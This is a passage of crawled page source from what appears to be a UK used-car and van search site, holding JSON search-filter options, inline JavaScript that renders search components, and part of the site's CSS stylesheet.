CO2","Counter":0,"Selected":false,"Sort":4},{"Id":"Co2Emi_0-130","Value":"0-130","Name":"Up to 130 g/km CO2","Counter":0,"Selected":false,"Sort":5},{"Id":"Co2Emi_0-140","Value":"0-140","Name":"Up to 140 g/km CO2","Counter":0,"Selected":false,"Sort":6},{"Id":"Co2Emi_0-150","Value":"0-150","Name":"Up to 150 g/km CO2","Counter":0,"Selected":false,"Sort":7},{"Id":"Co2Emi_0-165","Value":"0-165","Name":"Up to 165 g/km CO2","Counter":0,"Selected":false,"Sort":8},{"Id":"Co2Emi_0-175","Value":"0-175","Name":"Up to 175 g/km CO2","Counter":0,"Selected":false,"Sort":9},{"Id":"Co2Emi_0-185","Value":"0-185","Name":"Up to 185 g/km CO2","Counter":0,"Selected":false,"Sort":10},{"Id":"Co2Emi_0-200","Value":"0-200","Name":"Up to 200 g/km CO2","Counter":0,"Selected":false,"Sort":11},{"Id":"Co2Emi_0-225","Value":"0-225","Name":"Up to 225 g/km CO2","Counter":0,"Selected":false,"Sort":12},{"Id":"Co2Emi_0-255","Value":"0-255","Name":"Up to 255 g/km CO2","Counter":0,"Selected":false,"Sort":13},{"Id":"Co2Emi_255+","Value":"255+","Name":"255 g/km CO2 and above","Counter":0,"Selected":false,"Sort":14}],"TowingBrakedMaxOptions":[{"Id":"TowBrake_*","Value":"*","Name":"Max towing braked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowBrake_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowBrake_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowBrake_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3},{"Id":"TowBrake_1000+","Value":"1000+","Name":"At least 1000 kg","Counter":0,"Selected":false,"Sort":4},{"Id":"TowBrake_1250+","Value":"1250+","Name":"At least 1250 kg","Counter":0,"Selected":false,"Sort":5},{"Id":"TowBrake_1500+","Value":"1500+","Name":"At least 1500 kg","Counter":0,"Selected":false,"Sort":6},{"Id":"TowBrake_1750+","Value":"1750+","Name":"At least 1750 kg","Counter":0,"Selected":false,"Sort":7},{"Id":"TowBrake_2000+","Value":"2000+","Name":"At least 2000 kg","Counter":0,"Selected":false,"Sort":8},{"Id":"TowBrake_2250+","Value":"2250+","Name":"At least 2250 kg","Counter":0,"Selected":false,"Sort":9},{"Id":"TowBrake_2500+","Value":"2500+","Name":"At least 2500 kg","Counter":0,"Selected":false,"Sort":10},{"Id":"TowBrake_2750+","Value":"2750+","Name":"At least 2750 kg","Counter":0,"Selected":false,"Sort":11},{"Id":"TowBrake_3000+","Value":"3000+","Name":"At least 3000 kg","Counter":0,"Selected":false,"Sort":12},{"Id":"TowBrake_3250+","Value":"3250+","Name":"At least 3250 kg","Counter":0,"Selected":false,"Sort":13},{"Id":"TowBrake_3500+","Value":"3500+","Name":"At least 3500 kg","Counter":0,"Selected":false,"Sort":14}],"TowingUnbrakedMaxOptions":[{"Id":"TowUnbraken_*","Value":"*","Name":"Max towing unbraked (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TowUnbraken_250+","Value":"250+","Name":"At least 250 kg","Counter":0,"Selected":false,"Sort":1},{"Id":"TowUnbraken_500+","Value":"500+","Name":"At least 500 kg","Counter":0,"Selected":false,"Sort":2},{"Id":"TowUnbraken_750+","Value":"750+","Name":"At least 750 kg","Counter":0,"Selected":false,"Sort":3}],"MinPriceOptions":[{"Id":"MinPrc_-1","Value":"-1","Name":"Min price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":6,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 6
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    if (m && m.SearchPanelBasic) {
      m.renderComponent(m.SearchPanelBasic, {
        initialCount: 6
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }, 'searchPanel');
    }

  if (m && m.FullStar) {
    m.renderComponent(m.FullStar, {
      colour: "#002752",
      className: 'star-icon'
    }, 'starIcon');
  }

  
  if (m && m.SearchButton) {
    m.renderComponent(m.SearchButton, {
      recordCount: 6,
      id: "SearchButtonFooter",
      qa: {},
      text: "View more"
    }, 'searchButtonFooter');
  }

  if (m && m.SearchPanelAdvanced) {
    m.renderComponent(m.SearchPanelAdvanced, {
      initialCount: 6,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }, 'searchPanelAdv');
  }

  if (m && m.VehicleGenerationList){
    m.renderComponent(m.VehicleGenerationList, {
      vehicleGenList: null,
      vehicleType: type,
      qa: {}
    }, 'vehicle-generation-list');
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "6JB9bpAHHrLxjslng6I66QZhgKlGfRw7K4kL-Wq9hOJ1NYmJGaEUrw5sAoj4qQ_NL3epyiKUzRk_91Jh4VgEcvOtGyo1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/css/motorsseosearchcontroller.css
body_size: 20715
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe 